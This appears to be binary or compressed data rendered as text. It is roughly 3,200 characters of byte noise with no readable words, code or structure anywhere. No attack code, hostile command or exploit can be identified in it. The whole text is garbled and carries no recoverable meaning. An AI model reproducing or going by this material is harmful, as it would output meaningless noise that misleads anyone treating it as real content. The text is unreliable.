� 9��Ξ�WTهj1�P�ȸ}.õ�6H�,A1V�xS��8�#~�����I�)*��hT�2,W+(��:k\�qU��4�=���,Yp����T�C�)g����6�JVd�xU�1�]��Q-=T8A��e�1�oͩ�ϵ��KZ�⦭Y�(�`�^Ȫ+��~��LJߓϜxѯb�$��jU��J�Y�eI)����t&������,��1JۢxUV�^�Y��?�m��ʹ��������^����/��U>/�� f��
���Xé"�6ȍ6\UT��#�6����tU�J�X#�T��mit��hd�X.�Q�m5<��p���*��Pq; ��pZ�3 ��Ry:V1������� 
D�D�^�Y�x���L�M�{h��Z
��ˊ Rl�3��$C	���V��W��GrXL�R0B��QX��]d�bO���B|�}���2�!D�d]�!j���*��e�,�{Q����/�DŜ+��|ܘ&vCb��	7��pOYP϶t?>l����@C���.G����򜅊4�fMR�C>�T�XK��<Z��K�Ul��
�@��Q0K0��;\��2��s���z��`w\����AV���X%5S��YAc�����lA��|���5-�(٤1L�������ʀUbRG�-��-X��I	,���[��+�YtZ�!ɇy��k��E,
��(XA�nRt�>����_�2�u�?���;�* �I ��!��ؗ���EY�3�	;b7,�E�]��s�y�����>���2�8|]�/D"3�}�#;�)`���<� ]I���Ĺn�`��o��c��I$����Q��x��p����37��y�2MT��d��e�Knʷ��Hx�W����I����.Ÿ)�R�\�J��5hn�q�� �A�o��+���>k�:2��~����W��`�1r��jm+�2y�.B���Vp[Ž�W<�0�RL�:vO��s*�fS����ܒ�zd�Vކ�Dcl(F$����]���(���E����V�VZ?9NЧ�> ��������M
�a`J���e���Y�^�1M�U54�:g�����[.��r��-�מ7P�cHg�T1���[Ek�]Vg ]�6����I�*P%Ϡ���lt�"��K�A-n��4�m2��)'��������v�?�G!��t`g	�Ty�*[o�6�UeX�����mϟ�:=�v�B���i!�+3�
�.���s�OQ�0�=�r��K�
����w���sb�������|���7���$Z��r��O�f7,'��;�����-O��dr�<�����i���*�zU��B�ky�*�N��q��Zf����OC��14�D_a���`�����t�����JҪ��s��U�`$�FV��1��5���ۥ�NƘ�a����z�ɳ���ŝ�Oٲ��L9Fo;R`���`3|�v�~���Wƈ^8���A��J�����d��I�r�&���4�Y�:Ze�h����R>~�O�嚲^���,o�68���j	��l��5/�@<L����?E� <˯)��:ηA�K��5`��V��"�����%�Ǻا��T.9't:��<:�	lS`)DqRA���r~9FqOd�˜�9Z F)�86��͊9��{���a{��Z���u���/�|6_~���LWW�Lth�dQ-U�j�>mU�ތO�EVQ K�'��_Gaw�<2Ql	 �C�T�u��}Zj+*��|�e�%o�nu5�*K2��K��V:(YBw��v���R�V ��˺�>\���� �@�\ח�|k�9���4�Ax���u���U��>nƸ����J�x�������Ag�N��`bD^#f@�r�U�K�8aQdo�$�$�����3��	N�)K�9�'��U��d5&5w!�F�&���T���R�u��]��3�+�+jp�7v����z�cV���Z{�Z1�Y��X��y�N�h"�t3�6��9��qeq60K����Xq)��
���H�� 	a�%I�L���]%U� ��C0͋���ai.���Y0�+_�<I�L�!��b��֎�M�V�o����-Я�O�/����,h�����m5��`���(���W�*��j%[�$�^�E(S6�*���?[�8��Ė�_��l�����8X��pE�m\�ü���=R>���l4阵N{c"V�F�9�v��j�� w�6%�/{t��Z"7F�Ś�}��F=QlKv	�o�6$+6�[��<aV��Ƣ�N]�#���EGJV�� ��~�pf=�M1�Q.Q-����	{|-�P�>�zN/P:�g	�Lk��>������+�(���n0U��"dҰ�S�꘲5��#ш!Yy�.�T���dPn�y�s����*�<i�~�1�h-E���ծY`�$�B��xi7
�����n❆B��yOZ��qփ�LՃ�>(��H ����S����lf��sǰ�����?Tpp�9�6[��4>&�ɣ�^na|�x��(�@BĎ���y�Ryv��D :��ѥ�G>�݋>>����m�͆;7�#5�֙[X �؛�.gY�@x7�C=XQ�х��4W��+��;x��M$��=L���{ ��%:�E�V �N@Ҿ�Y���#�k
77Bٞ�F���pSg�����9�@9��Ȥ���4T�����}S0�����8�Y�讝����:�瀱����&S��G�oh�Yؐ�q��,yD��rN�լ�ę�}�f8�yy���C|@��t	 !o�*:�T�'��T�`Zc�{z<���F��{��� �6(ܪ�n�bH��I-nw�D|/�$�������ox��¯�Gj�L�������U��w{����z�l�[�'�?21�.�A�H񭸯Ƀڑ�6._ ��!��a�㼥W�gR�9�"-�TZ�Sc���R���Dࢣ#�'�w�4#���
�E���(؋-�,`���`�S��B+�Nj���Y���4"��e��y�D�!�"(g���,�>�oPp
�2����
;4w
?���vN�=�z?��ϱ����E���1�z����iW��^t�Эxo�^՞��`hQP�(6K]f�{����^!�*r�`8�.�i��<����h�
�iš�52��J��l���2�V~�Q8����x��g/">����	�ZZĚ�K�\��X|/WÙc)Q� `����%�&��|<�����T�]��ke��z}������AaAu]��)��$.h�N���_M�N�'����[%�_������a.w���;�=��v���D�A@���L me:?���S�$�CN�c�Y�!I5��uρ�g�R��la�C�H�]��}����T�eJ���ڱ���}=v��#��siS5�F9�+)]KS�E��n�\
Sh����;Va��s��0{�7p�vQ;� �'�
w'm�J*���|����{���)�T�*DU8�=��oDP��-���ȆZ��qi.b1W�um���[�H�_�G1�(�����y� �Ϊ���4�g�X�u]�9i>��Ԗ��G�it}��1�}ɒ�x�dA��.0�N��A�Wx4[�Uy���]˙�þ/��~���[��)�xY�j�W�m�uZ�sژ��l����|����8[�:��9%C����<ʑA��[����q|u]�0�DPD�TL4����@�������2�V^7����Tb�p\-�C�u�   